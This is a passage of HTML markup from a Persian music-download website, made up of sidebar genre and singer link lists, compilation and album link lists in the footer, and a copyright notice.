	<li class="cat-item cat-item-280"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c/">دانلود آهنگ ترکی</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">دانلود آهنگ کردی</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%84%d8%b1%db%8c/">دانلود آهنگ لری</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%a7%d8%b2%d9%86%d8%af%d8%b1%d8%a7%d9%86%db%8c/">دانلود آهنگ مازندرانی</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
</ul></section><section class="sbox"><header><h4>گلچین های برتر</h4></header><ul><li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404">دانلود آهنگ های عربی غمگین و عاشقانه 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/" title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">گلچین بهترین آهنگ های سال 1404</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">دانلود آهنگ های غمگین و گریه آور جدید 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af-%d9%86%d9%88%d8%a7%d8%b2%d9%86%d8%af%d9%87/" title="دانلود بهترین آهنگ های مهرزاد نوازنده 1404">دانلود بهترین آهنگ های مهرزاد نوازنده 1404</a></li>
</ul></section><section class="sbox"><header><h4>خوانندگان</h4></header><ul><li><a href="https://power-music.ir/singer/%d8%ac%d9%88%d8%a7%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های جواد عباسی">جواد عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d9%87%d8%a7%d9%86%d8%a8%d8%ae%d8%b4-%da%a9%d8%b1%d8%af/" title="دانلود همه آهنگ های جهانبخش کرد">جهانبخش کرد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d8%a7%d8%b3%d9%85-%d8%ae%d8%af%d8%a7%d8%b1%d8%ad%d9%85%db%8c/" title="دانلود همه آهنگ های جاسم خدارحمی">جاسم خدارحمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های پیام عباسی">پیام عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b2%d9%84-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های پازل بند">پازل بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/" title="دانلود همه آهنگ های پارسا محمدی">پارسا محمدی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%db%8c%d8%af%d9%84-%d8%a8%d8%b1%d8%b2%d9%88%db%8c%db%8c/" title="دانلود همه آهنگ های بیدل برزویی">بیدل برزویی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d8%ad%d8%b3%d9%86-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های بهنام حسن زاده">بهنام حسن زاده</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های بابی">بابی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%db%8c%d9%88%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ایوان بند">ایوان بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c%d8%a7%d8%b1%db%8c/" title="دانلود همه آهنگ های امین غلامیاری">امین غلامیاری</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/" title="دانلود همه آهنگ های امیرحافظ رنجبر">امیرحافظ رنجبر</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85/" title="دانلود همه آهنگ های امیر لیام">امیر لیام</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های امیر رمضانی">امیر رمضانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%d9%88-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های امو بند">امو بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%84%d8%ac%d8%a7%d9%86/" title="دانلود همه آهنگ های الجان">الجان</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%af%d8%b1%db%8c%d8%a7%d8%af%d9%84/" title="دانلود همه آهنگ های احسان دریادل">احسان دریادل</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%db%8c-%d8%b9%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های ابی عالی">ابی عالی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d9%81%d8%b6%d9%84-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84-%d9%86%da%98%d8%a7%d8%af/" title="دانلود همه آهنگ های ابوالفضل اسماعیل نژاد">ابوالفضل اسماعیل نژاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d9%88%d8%a7%d8%aa-%d8%a8%d9%88%da%a9%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های آوات بوکانی">آوات بوکانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%88%d9%86-%d8%a7%d9%81%d8%b4%d8%a7%d8%b1/" title="دانلود همه آهنگ های آرون افشار">آرون افشار</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a8%d8%b1%d9%85%d8%a7%db%8c%d9%87/" title="دانلود همه آهنگ های آرمین برمایه">آرمین برمایه</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/" title="دانلود همه آهنگ های آرمین زارعی">آرمین زارعی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c/" title="دانلود همه آهنگ های امین فالجی">امین فالجی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های امید رحمتی">امید رحمتی</a></li>
<li><a href="https://power-music.ir/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86/" title="دانلود همه آهنگ های کیوان">کیوان</a></li>
<li><a href="https://power-music.ir/singer/%d9%82%d8%a7%d8%b3%d9%85-%d9%81%d8%a7%d8%b6%d9%84%db%8c/" title="دانلود همه آهنگ های قاسم فاضلی">قاسم فاضلی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های فرهاد جهانگیری">فرهاد جهانگیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%ad%da%a9%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های فرشید حکمتی">فرشید حکمتی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود همه آهنگ های فرشاد آزادی">فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d9%87%d8%a7/" title="دانلود همه آهنگ های علیها">علیها</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های علی فرزامی">علی فرزامی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%b3%d9%be%db%8c%d8%af/" title="دانلود همه آهنگ های علیرضا اسپید">علیرضا اسپید</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b1%d8%ad%db%8c%d9%85-%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علیرضا رحیم پور">علیرضا رحیم پور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b9%d8%b2%db%8c%d8%b2%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علی عزیزپور">علی عزیزپور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b4%d8%b1%d9%81%db%8c/" title="دانلود همه آهنگ های علی شرفی">علی شرفی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های علی احمدیانی">علی احمدیانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b5%d8%a7%d8%af%d9%82-%da%a9%d8%a7%d8%b1%da%af%d8%b1/" title="دانلود همه آهنگ های صادق کارگر">صادق کارگر</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%a8%d9%86%d8%a7%d9%86/" title="دانلود همه آهنگ های شاهین بنان">شاهین بنان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%db%8c%d9%88/" title="دانلود همه آهنگ های شایان یو">شایان یو</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%d8%b1%d8%a7%d8%a8-%d9%be%d8%a7%da%a9%d8%b2%d8%a7%d8%af/" title="دانلود همه آهنگ های سهراب پاکزاد">سهراب پاکزاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af%da%af%d8%a7%d9%86/" title="دانلود همه آهنگ های سهیل مهرزادگان">سهیل مهرزادگان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/" title="دانلود همه آهنگ های سبحان رستمی">سبحان رستمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b3%db%8c%d9%86/" title="دانلود همه آهنگ های سامان یاسین">سامان یاسین</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های روح الله کرمی">روح الله کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%da%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های رضا سگوند">رضا سگوند</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/" title="دانلود همه آهنگ های رضا کرمی تارا">رضا کرمی تارا</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های رامین کرمی">رامین کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c/" title="دانلود همه آهنگ های رامین تجنگی">رامین تجنگی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d8%ba%d8%a8/" title="دانلود همه آهنگ های راغب">راغب</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های حمیدرضا بابایی">حمیدرضا بابایی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af-%d9%87%db%8c%d8%b1%d8%a7%d8%af/" title="دانلود همه آهنگ های حمید هیراد">حمید هیراد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%b3%d9%86-%d8%b2%db%8c%d8%b1%da%a9/" title="دانلود همه آهنگ های حسن زیرک">حسن زیرک</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های حامد الماسی">حامد الماسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d9%86%d8%ac%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های حامد سنجابی">حامد سنجابی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%be%d9%86%d8%a7%d9%87%db%8c/" title="دانلود همه آهنگ های هومن پناهی">هومن پناهی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%86%d8%ac%d9%81%db%8c/" title="دانلود همه آهنگ های هومن نجفی">هومن نجفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d8%b1%d9%88%d8%b4-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های هوروش بند">هوروش بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%85%d8%a7%db%8c%d9%88%d9%86-%d8%b4%d8%ac%d8%b1%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های همایون شجریان">همایون شجریان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ba%d9%84%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های میلاد غلامی">میلاد غلامی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1/" title="دانلود همه آهنگ های مهدیار">مهدیار</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%b1%d8%a7%d8%af-%d8%ac%d9%85/" title="دانلود همه آهنگ های مهراد جم">مهراد جم</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d9%88%d9%84%d8%a7%d8%af/" title="دانلود همه آهنگ های مهدی مولاد">مهدی مولاد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/" title="دانلود همه آهنگ های مهدی شریفی">مهدی شریفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%ad%d9%85%d8%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های مهدی احمدوند">مهدی احمدوند</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%b2%d8%af/" title="دانلود همه آهنگ های معین زد">معین زد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%db%8c%d8%ad-%d9%88-%d8%a2%d8%b1%d8%b4/" title="دانلود همه آهنگ های مسیح و آرش">مسیح و آرش</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d9%84%d9%85-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/" title="دانلود همه آهنگ های مسلم فتاحی">مسلم فتاحی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های مسعود جلیلیان">مسعود جلیلیان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b5%d8%a7%d8%af%d9%82%d9%84%d9%88/" title="دانلود همه آهنگ های مسعود صادقلو">مسعود صادقلو</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%a8%d8%a7%d8%a8/" title="دانلود همه آهنگ های مرتضی باب">مرتضی باب</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d9%be%d8%a7%d8%b4%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های مرتضی پاشایی">مرتضی پاشایی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%ac%d9%88%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد کجوری">محمد کجوری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد امیری">محمد امیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های محسن ابراهیم زاده">محسن ابراهیم زاده</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c/" title="دانلود همه آهنگ های محسن چاوشی">محسن چاوشی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%db%8c%da%af%d8%a7%d9%86%d9%87/" title="دانلود همه آهنگ های محسن یگانه">محسن یگانه</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های محسن لرستانی">محسن لرستانی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%b1%d8%b6%d9%88%db%8c/" title="دانلود همه آهنگ های مجید رضوی">مجید رضوی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%d9%87%d8%a7%d9%86-%d8%ae%d8%a7%d8%af%d9%85%db%8c/" title="دانلود همه آهنگ های ماهان خادمی">ماهان خادمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%da%a9%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ماکان بند">ماکان بند</a></li>
<li><a href="https://power-music.ir/singer/%da%af%d8%b1%d8%b4%d8%a7-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های گرشا رضایی">گرشا رضایی</a></li>
<li><a href="https://power-music.ir/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%ac%d9%85%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های یوسف جمالی">یوسف جمالی</a></li>
</ul></section><section class="widget_text sbox"><div class="textwidget custom-html-widget"><!-- 	<div class="yn-bnr" id="ynpos-15359"></div> --></div></section></aside>
</div>
<footer class="footer">
<div class="width flex2">
<div class="footbox">
<h5>دانلود آهنگ جدید</h5>
<ul>
<li><a title="دانلود آهنگ از آشیانت بوی خون می آورد باد با صدای زن" href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%a7%d8%b2-%d8%a2%d8%b4%db%8c%d8%a7%d9%86%d8%aa-%d8%a8%d9%88%db%8c-%d8%ae%d9%88%d9%86-%d9%85%db%8c-%d8%a2%d9%88%d8%b1%d8%af-%d8%a8%d8%a7%d8%af-%d8%a8%d8%a7-%d8%b5%d8%af/">دانلود آهنگ از آشیانت بوی خون می آورد باد با صدای زن</a></li>
<li><a title="دانلود آهنگ تو سر بزی بمه که تنگ میشه دلمه" href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88-%d8%b3%d8%b1-%d8%a8%d8%b2%db%8c-%d8%a8%d9%85%d9%87-%da%a9%d9%87-%d8%aa%d9%86%da%af-%d9%85%db%8c%d8%b4%d9%87-%d8%af%d9%84%d9%85%d9%87/">دانلود آهنگ تو سر بزی بمه که تنگ میشه دلمه</a></li>
<li><a title="دانلود آهنگ دختر فروردینی از مرتضی جعفرزاده" href="https://power-music.ir/%d8%af%d8%ae%d8%aa%d8%b1-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86%db%8c-%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%ac%d8%b9%d9%81%d8%b1%d8%b2%d8%a7%d8%af%d9%87/">دانلود آهنگ دختر فروردینی از مرتضی جعفرزاده</a></li>
<li><a title="دانلود آهنگ زندونی (هوش مصنوعی) از محسن لرستانی" href="https://power-music.ir/%d8%b2%d9%86%d8%af%d9%88%d9%86%db%8c-%d9%87%d9%88%d8%b4-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">دانلود آهنگ زندونی (هوش مصنوعی) از محسن لرستانی</a></li>
<li><a title="دانلود آهنگ وطنم از بهنام کمالوند" href="https://power-music.ir/%d9%88%d8%b7%d9%86%d9%85-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7%d9%84%d9%88%d9%86%d8%af/">دانلود آهنگ وطنم از بهنام کمالوند</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="copyright">
<p><p>تمامی حقوق مطالب برای پاور موزیک محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p><p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p></p>
	<!-- برای طراحی این پوسته زحمت زیادی کشیده شده است و بصورت رایگان در اختیار شما قرارگرفته شده است پس لطفا کپی رایت قالب رو حذف ننمایید -->
